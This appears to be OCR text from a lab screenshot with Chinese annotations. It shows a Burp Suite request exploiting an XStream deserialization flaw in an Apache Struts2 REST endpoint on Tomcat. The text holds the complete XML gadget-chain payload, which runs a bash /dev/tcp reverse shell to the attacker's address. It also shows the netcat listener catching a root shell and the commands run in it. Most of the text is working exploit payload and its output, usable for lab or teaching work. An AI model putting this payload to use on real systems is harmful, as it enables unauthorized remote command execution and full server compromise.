 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 3 × ...
发送 1 取消 < ▼ > ▼
请求
Raw 参数 头 Hex XML
Trident/5.0)
Connection: close
Content-Type: application/xml
Content-Length: 1715
<map>
<entry>
<jdk.nashorn.internal.objects.NativeString> <flags>0</flags> <value
class="com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data">
<dataHandler> <dataSource
class="com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource"> <is
class="javax.crypto.CipherInputStream"> <cipher class="javax.crypto.NullCipher">
<initialized>false</initialized> <opmode>0</opmode> <serviceIterator
class="javax.imageio.spi.FilterIterator"> <iter class="javax.imageio.spi.FilterIterator">
<iter class="java.util.Collections$EmptyIterator"/> <next
class="java.lang.ProcessBuilder">
2 核心执行命令代码块
<command>
<string>bash</string>
<string>-c</string>
<string>bash -i >&amp; /dev/tcp/10.0.0.132/12345 0>&amp;1</string>
</command>
<redirectErrorStream>false</redirectErrorStream> </next> </iter> <filter
class="javax.imageio.ImageIO$ContainsFilter"> <method>
<class>java.lang.ProcessBuilder</class> <name>start</name> <parameter-types/>
</method> <name>foo</name> </filter> <next class="string">foo</next>
</serviceIterator> <lock/> </cipher> <input
class="java.lang.ProcessBuilder$NullInputStream"/> <ibuffer></ibuffer>
<done>false</done> <ostart>0</ostart> <ofinish>0</ofinish>
<closed>false</closed> </is> <consumed>false</consumed> </dataSource>
<transferFlavors/> </dataHandler> <dataLen>0</dataLen> </value>
</jdk.nashorn.internal.objects.NativeString>
<jdk.nashorn.internal.objects.NativeString
reference="../jdk.nashorn.internal.objects.NativeString"/> </entry> <entry>
<jdk.nashorn.internal.objects.NativeString
reference="../../entry/jdk.nashorn.internal.objects.NativeString"/>
<jdk.nashorn.internal.objects.NativeString
reference="../../entry/jdk.nashorn.internal.objects.NativeString"/>
</entry>
</map>
响应
Raw 头 Hex HTML Render
HTTP/1.1 500
Content-Type: text/html;charset=utf-8
Content-Language: en
Date: Tue, 08 Mar 2022 12:17:40 GMT
Connection: close
Content-Length: 15705
3 状态码返回500
但是已经成功利用漏洞远程执行反弹shell
<!doctype html><html lang="en"><head><title>HTTP Status 50
{font-family:Tahoma,Arial,sans-serif;color:white;background-c
{font-family:Tahoma,Arial,sans-serif;color:white;background-c
{font-family:Tahoma,Arial,sans-serif;color:white;background-c
{color:black;} a.name {color:black;} .line {height:1px;background
class="line" /><p><b>Type</b> Exception Report</p><p><b>
java.security.Provider$Service</p><p><b>Description</b> Th
<p><b>Exception</b></p><pre>com.thoughtwo
java.lang.String cannot be cast to java.security.Provider$Service
---- Debugging information ----
message : java.lang.String cannot be cast to java.security
cause-exception : java.lang.ClassCastException
cause-message : java.lang.String cannot be cast to java.secu
class : java.util.HashMap
required-type : java.util.HashMap
converter-type : com.thoughtworks.xstream.converters.colle
path : &#47;map&#47;entry
line number : 9
version : 1.4.8
-------------------------------
com.thoughtworks.xstream.core.TreeUnmarshaller.conve
com.thoughtworks.xstream.core.AbstractReferenceUnma
com.thoughtworks.xstream.core.TreeUnmarshaller.conve
com.thoughtworks.xstream.core.TreeUnmarshaller.conve
com.thoughtworks.xstream.core.TreeUnmarshaller.start(
com.thoughtworks.xstream.core.AbstractTreeMarshalling
com.thoughtworks.xstream.XStream.unmarshal(XStream
com.thoughtworks.xstream.XStream.unmarshal(XStream
com.thoughtworks.xstream.XStream.fromXML(XStream.j
org.apache.struts2.rest.handler.XStreamHandler.toObject
org.apache.struts2.rest.ContentTypeInterceptor.intercept
kali - root@kali: ~ - Xshell 5 (Free for Home/School)
» 文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
09.10.0.0.61 - m01 07.10.0.0.41 - backup
1 kali × 2 Centos7模板机10.0.0.... × +
┌──(root💀kali)-[~] 4 攻击机监听端口
└─# nc -lvvp 12345
listening on [any] 12345 ...
10.0.0.200: inverse host lookup failed: Unknown host
connect to [10.0.0.132] from (UNKNOWN) [10.0.0.200] 32868
bash: cannot set terminal process group (1): Inappropriate ioctl f
or device
bash: no job control in this shell
root@e163e2745982:/usr/local/tomcat# ls
5 成功连接受攻击服
务器执行命令
ls
BUILDING.txt
CONTRIBUTING.md
LICENSE
NOTICE
README.md
RELEASE-NOTES
RUNNING.txt
bin
conf
include
lib
logs
native-jni-lib
temp
webapps
work
root@e163e2745982:/usr/local/tomcat# pwd
pwd
/usr/local/tomcat
root@e163e2745982:/usr/local/tomcat# whoami
whoami
root
root@e163e2745982:/usr/local/tomcat#